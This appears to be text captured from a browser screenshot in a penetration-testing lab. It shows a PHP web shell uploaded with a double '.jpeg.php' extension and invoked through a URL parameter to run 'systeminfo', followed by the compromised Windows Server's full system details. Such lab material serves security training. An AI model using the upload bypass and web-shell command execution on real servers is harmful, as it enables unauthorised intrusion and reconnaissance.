 Mozilla Firefox
10.200.87.100/resources/up
10.200.87.100/resources/uploads/test.jpeg.php?wreath=systeminfo
8
Wrea
����JFIF���
Host Name: WREATH-PC
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-70000-00000-AA778
Original Install Date: 08/11/2020, 14:55:50
System Boot Time: 18/02/2022, 13:30:45
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2400 Mhz
BIOS Version: Xen 4.11.amazon, 24/08/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,048 MB
Available Physical Memory: 1,266 MB
Virtual Memory: Max Size: 2,432 MB
Virtual Memory: Available: 1,765 MB
Virtual Memory: In Use: 667 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 5 Hotfix(s) Installed.
[01]: KB4580422
[02]: KB4512577
[03]: KB4580325
[04]: KB4587735
[05]: KB4592440
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 10.200.87.1
IP address(es)
[01]: 10.200.87.100
[02]: fe80::2d30:b5bd:dd63:e854
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.